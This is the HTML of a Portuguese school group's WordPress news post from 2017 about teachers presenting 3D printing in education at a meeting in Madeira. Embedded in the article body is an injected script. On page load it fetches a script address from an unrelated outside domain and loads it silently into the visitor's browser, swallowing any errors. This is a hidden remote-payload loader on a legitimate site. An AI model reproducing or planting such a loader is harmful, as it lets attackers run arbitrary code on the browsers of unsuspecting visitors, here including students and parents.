		<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/">Política de Privacidade e Dados Pessoais</a></li>
		<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/">Política de Privacidade e Proteção de Dados</a></li>
	</ul>
</li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://aevp.net/plano-de-seguranca/">Plano de Segurança EB da Venda do Pinheiro</a></li>
	<li id="menu-item-7986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7986"><a href="https://aevp.net/wordpress/wp-content/uploads/2025/08/Guia-de-Acolhimento-Docente_2025-2026.pdf">Guia de acolhimento &#8211; Pessoal Docente</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6003"><a href="https://aevp.net/guias-de-acolhimento-2021-2022/">Guias de Acolhimento a alunos e encarregados de educação</a></li>
	<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://aevp.net/guioes-de-apoio-a-realizacao-de-trabalhos/">Guiões de Apoio à Realização de Trabalhos</a></li>
</ul>
</li>
<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8715"><a href="https://aevp.net/tag/horarios-a-concurso/">Horários a concurso</a></li>
<li id="menu-item-6561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6561"><a>Escola Digital e Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-6562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6562"><a>Escola Digital</a>
	<ul class="sub-menu">
		<li id="menu-item-6584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6584"><a href="https://aevp.net/padde/">PADDE &#8211; Plano de Ação</a></li>
		<li id="menu-item-6585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6585"><a>Política de Uso Aceitável</a>
		<ul class="sub-menu">
			<li id="menu-item-6955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6955"><a href="https://aevp.net/politica-de-utilizacao-aceitavel/">Política de Utilização Aceitável</a></li>
			<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://aevp.net/politica-de-utilizacao-aceitavel-praticas/">Política de Utilização Aceitável – Práticas</a></li>
		</ul>
</li>
		<li id="menu-item-6566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6566"><a href="https://aevp.net/conta-institucional-aevp-como-aceder/">Conta Institucional AEVP</a></li>
		<li id="menu-item-6567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6567"><a href="https://aevp.net/escola-digital-software/">Kits ED: Software de Base</a></li>
		<li id="menu-item-6568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6568"><a>Tutoriais e Documentação</a>
		<ul class="sub-menu">
			<li id="menu-item-6576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6576"><a href="https://aevp.net/wordpress/wp-content/uploads/2022/07/edigital_05-07-2021-Cuco_print.pdf">Guia de Desbloqueio CUCO</a></li>
			<li id="menu-item-6574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6574"><a href="https://cuco.inforlandia.pt/ucode/">Desbloqueio de Computadores</a></li>
			<li id="menu-item-6579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="https://docs.google.com/document/d/1itOWZVB78u3n5b-B41DFMe6s8BrKubATp5LcfL_oe4w/edit?usp=sharing">Ligar e Configurar Hotspot Thingsmatrix</a></li>
			<li id="menu-item-6578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6578"><a href="https://aevp.net/wordpress/wp-content/uploads/2022/07/ED_QuickGuide_LTE4G_GW1-W148_V2.pdf">Modem Interno &#8211; Guia de Configuração</a></li>
			<li id="menu-item-9315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9315"><a href="https://docs.google.com/document/d/1IKHmcVNpf3rM2yQ-g6EzFpz3UE0PGSP5PYqXstbKRxI/edit?usp=sharing">Problemas na Ligação Wifi</a></li>
		</ul>
</li>
		<li id="menu-item-6569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6569"><a>Enquadramentos</a>
		<ul class="sub-menu">
			<li id="menu-item-6570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6570"><a href="https://dre.pt/dre/lexionario/termo/comodato">Comodato</a></li>
			<li id="menu-item-6571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6571"><a href="https://dre.pt/dre/legislacao-consolidada/decreto-lei/1966-34509075-49888175">Código Civil: Contrato de Comodato</a></li>
		</ul>
</li>
		<li id="menu-item-5097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5097"><a href="https://aevp.net/moodle/">Moodle</a>
		<ul class="sub-menu">
			<li id="menu-item-5486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5486"><a href="https://aevp.net/moodle/">Moodle AEVP</a></li>
			<li id="menu-item-5483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483"><a href="https://aevp.net/moodle-aevp-recuperacao-automatica-de-palavra-passe/">Moodle: Recuperação de Palavra-Passe</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6589"><a>LGPD</a>
	<ul class="sub-menu">
		<li id="menu-item-6592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6592"><a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/">Política de Privacidade e Proteção de Dados</a></li>
		<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/">Política de Privacidade e Dados Pessoais</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1061"><a href="https://aevp.net/tag/provas-e-exames/">Provas de Avaliação Externa/ PEF</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a>Recursos e Projetos</a>
<ul class="sub-menu">
	<li id="menu-item-11485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11485"><a href="https://www.uradmonitor.com/?open=2050BA68">Monitorização uRAD</a></li>
	<li id="menu-item-7356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7356"><a href="https://sites.google.com/view/clubes-e-projetos-aevp/atividades-de-promo%C3%A7%C3%A3o-do-sucesso-escolar">Clubes e Projetos</a></li>
	<li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6701"><a href="https://aevp.net/legislacao/">Legislação/ Ligações úteis</a></li>
</ul>
</li>
<li id="menu-item-9067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9067"><a href="https://aevp.net/prevencao-da-corrupcao/">Sistema de Controlo Interno</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://aevp.inovarmais.com/consulta/app/index.html">Inovar Consulta</a></li>
<li id="menu-item-7072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7072"><a href="https://siga.edubox.pt/auth">SIGA</a></li>
<li id="menu-item-6969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6969"><a href="https://aevp.net/ementas-do-refeitorio-escola-sede/">Ementas escolares</a></li>
<li id="menu-item-9305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9305"><a href="https://aevp.net/procedimento-concursal-para-o-cargo-de-diretor/">Procedimento concursal para Diretor</a></li>
<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11453"><a href="https://aevp.net/associacao-de-alunos-escola-sede/">Associação de alunos – escola sede</a></li>
</ul></div>																			</div>
			</div>
		</div>
	</div>
</nav>

<div class="super-menu clearfix">
	<div class="super-menu-inner">
		<div class="header-content-container">
			<div class="mob-logo-wrap">
								<a class="logofont site-title" href="https://aevp.net/" rel="home">AEVP &#8211; 121423</a>
									<p class="logodescription site-description">Agrupamento de Escolas da Venda do Pinheiro    NIF: 600082172</p>
							</div>



			<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false"></a>
		</div>
	</div>
</div>
<div id="mobile-menu-overlay"></div>
</header>


<div class="content-wrap">
	<!-- Upper widgets -->
	<div class="header-widgets-wrapper">
		
		
			</div>
	<!-- / Upper widgets -->
</div>



<div id="content" class="site-content clearfix">  
<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

			<article id="post-3010" class="posts-entry fbox post-3010 post type-post status-publish format-standard hentry category-noticias">
	<header class="entry-header">
		<h1 class="entry-title">II Encontro de Professores de Informática da RAM</h1>			<div class="entry-meta">
				<span class="post-author-wrapper">
					By Coordenação PTD on				</span>
				<span class="posted-on"><a href="https://aevp.net/ii-encontro-de-professores-de-informatica-da-ram/" rel="bookmark"><time class="entry-date published" datetime="2017-06-05T16:28:08+00:00">5 Junho, 2017</time><time class="updated" datetime="2025-09-05T12:38:56+00:00">5 Setembro, 2025</time></a></span><span class="byline"> </span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://aevp.net/wordpress/wp-content/uploads/2017/06/IMG_20170602_100816.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3011" src="https://aevp.net/wordpress/wp-content/uploads/2017/06/IMG_20170602_100816.jpg" alt="" width="700" height="438" /></a>O Agrupamento de Escolas Venda do Pinheiro esteve representado no II Encontro de Professores de Informática da Região Autónoma da Madeira, que decorreu no passado dia 2 de junho, na Escola Básica e Secundária Dr. Ângelo Augusto da Silva, Funchal. O convite partiu da Associação Nacional de Professores de Informática, que nos desafiou a partilhar a experiência de impressão 3D na educação com docentes de informática no âmbito do encontro, e docentes de artes, em colaboração com a Direção Regional da Madeira da Associação de Professores de EVT. Para saber mais sobre este evento, visitem a página <a href="http://3dalpha.blogspot.pt/2017/06/impressao-3d-na-educacao-funchal.html" target="_blank" rel="noopener noreferrer">TIC em 3D/Fab@rts</a>.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>

		
					<div class="category-and-tags">
				<div>
					Category: <a href="https://aevp.net/category/noticias/" rel="category tag">Notícias</a>				</div>
							</div>
			

</div><!-- .entry-content -->
</article><!-- #post-3010 -->

	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aevp.net/arte-gincana-zumba-pizzas-e-discoteca-assinalam-dia-da-crianca-em-s-estevao/" rel="prev">Arte, gincana, zumba, pizzas e discoteca assinalam Dia da Criança em S. Estêvão!</a></div><div class="nav-next"><a href="https://aevp.net/festa-do-premio-herois-da-fruta/" rel="next">Festa do Prémio Heróis da Fruta</a></div></div>
	</nav><div class="related-posts"><div class="related-posts-headline"><h3>Related Posts</h3></div><div class="related-posts-posts">								<article class="post excerpt  ">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/aviso-aevp-net-offline/" rel="bookmark">Aviso: AEVP.net offline</a></h4>												<div class="entry-meta">
													Outubro 23, 2017												</div>

												<a class="read-more" href="https://aevp.net/aviso-aevp-net-offline/" title="Aviso: AEVP.net offline">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																									<article class="post excerpt  ">
																			<a href="https://aevp.net/vamos-para-o-1-o-ano/" title="Vamos para o 1.º ano!!!">
											<img width="640" height="453" src="https://aevp.net/wordpress/wp-content/uploads/2024/08/Transicao-1.oAno_-1024x724.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://aevp.net/wordpress/wp-content/uploads/2024/08/Transicao-1.oAno_-1024x724.png 1024w, https://aevp.net/wordpress/wp-content/uploads/2024/08/Transicao-1.oAno_-300x212.png 300w, https://aevp.net/wordpress/wp-content/uploads/2024/08/Transicao-1.oAno_-768x543.png 768w, https://aevp.net/wordpress/wp-content/uploads/2024/08/Transicao-1.oAno_-1536x1086.png 1536w, https://aevp.net/wordpress/wp-content/uploads/2024/08/Transicao-1.oAno_-850x601.png 850w, https://aevp.net/wordpress/wp-content/uploads/2024/08/Transicao-1.oAno_.png 2000w" sizes="(max-width: 640px) 100vw, 640px" />										</a>
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/vamos-para-o-1-o-ano/" rel="bookmark">Vamos para o 1.º ano!!!</a></h4>												<div class="entry-meta">
													Setembro 2, 2024												</div>

												<a class="read-more" href="https://aevp.net/vamos-para-o-1-o-ano/" title="Vamos para o 1.º ano!!!">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																									<article class="post excerpt  last">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/aniversario-da-escola-sede-em-reportagem/" rel="bookmark">Aniversário da Escola-Sede em Reportagem</a></h4>												<div class="entry-meta">
													Novembro 27, 2014												</div>

												<a class="read-more" href="https://aevp.net/aniversario-da-escola-sede-em-reportagem/" title="Aniversário da Escola-Sede em Reportagem">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																	</div></div>
				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="secondary" class="featured-sidebar blog-sidebar-wrapper widget-area">
	<section id="search-2" class="widget widget_search"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Pesquisar:</h4></div><form role="search" method="get" class="search-form" action="https://aevp.net/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">RGPD</h4></div><div class="textwidget custom-html-widget">Conheça aqui a <a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/" target="_blank" rel="noopener"><strong>Política de Privacidade e Proteção de Dados</strong></a> aplicável a todos os utentes dos serviços do Agrupamento.


Clique aqui para conhecer a <strong><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/" target="_blank" rel="noopener">Política de Privacidade e Dados Pessoais</a></strong> do nosso website.


Para questões relacionadas com o Regulamento Geral de Proteção de Dados, contactem-nos através do endereço de email <strong>f575@aevp.net</strong>.</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">RGPD</h4></div><div class="textwidget custom-html-widget">Conheça aqui a <a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/" target="_blank" rel="noopener"><strong>Política de Privacidade e Proteção de Dados</strong></a> aplicável a todos os utentes dos serviços do Agrupamento.


Clique aqui para conhecer a <strong><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/" target="_blank" rel="noopener">Política de Privacidade e Dados Pessoais</a></strong> do nosso website.


Para questões relacionadas com o Regulamento Geral de Proteção de Dados, contactem-nos através do endereço de email <strong>f575@aevp.net</strong>.</div></section><section id="meta-2" class="widget widget_meta"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Meta</h4></div>
		<ul>
						<li><a href="https://aevp.net/wordpress/wp-login.php">Iniciar sessão</a></li>
			<li><a href="https://aevp.net/feed/">Feed de entradas</a></li>
			<li><a href="https://aevp.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://pt.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"><a href="https://www.esafetylabel.eu" target="_blank"><img decoding="async" src="https://storage.eun.org/esafety-label-medal/Silver_2022_6_en_63873.png"></img></a></section></aside>
		</div>
	</div><!-- #content -->

	

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="search-4" class="widget widget_search"><div class="swidget"><h3 class="widget-title">Pesquisar no Site:</h3></div><form role="search" method="get" class="search-form" action="https://aevp.net/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section>				</div>
			
			
			
		</div>

		<div class="site-info">
			&copy;2025 AEVP &#8211; 121423			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
				 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>

			<a id="goTop" class="to-top" href="#" title="To Top">
			<i class="fa fa-angle-double-up"></i>
		</a>
	

</footer><!-- #colophon -->


<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/navigation.js?ver=20170823" id="superb-ecommerce-navigation-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/skip-link-focus-fix.js?ver=20170823" id="superb-ecommerce-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/script.js?ver=20160720" id="superb-ecommerce-script-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/accessibility.js?ver=20160720" id="superb-ecommerce-accessibility-js"></script>
    <script>
      /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
  </script>
  </body>
</html>
